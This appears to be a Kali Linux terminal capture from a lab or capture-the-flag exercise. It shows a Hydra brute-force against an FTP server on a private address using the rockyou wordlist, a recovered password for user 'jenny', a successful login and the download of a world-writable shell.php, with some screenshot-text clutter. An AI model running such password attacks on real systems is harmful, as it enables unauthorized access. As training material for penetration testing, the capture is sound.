 kali@kali: ~
Click to start dragging "kali@kali: ~"
File Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ftp://10.10.39.150:21/
[STATUS] 189.00 tries/min, 189 tries in 00:01h, 33 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 14:23:58
┌──(kali㉿kali)-[~]
└─$ hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.39.150
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-19 14:26:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.39.150:21/
[21][ftp] host: 10.10.39.150   login: jenny   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 14:27:39
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.39.150
Connected to 10.10.39.150.
jenny
987654321
220 Hello FTP World!
Name (10.10.39.150:kali): 331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.39.150
Connected to 10.10.39.150.
220 Hello FTP World!
Name (10.10.39.150:kali): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01 21:54 index.html
-rwxrwxrwx    1 1000     1000         5493 Feb 01 22:26 shell.php
226 Directory send OK.
ftp> get shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for shell.php (5493 bytes).
226 Transfer complete.
5493 bytes received in 0.08 secs (63.7934 kB/s)
ftp>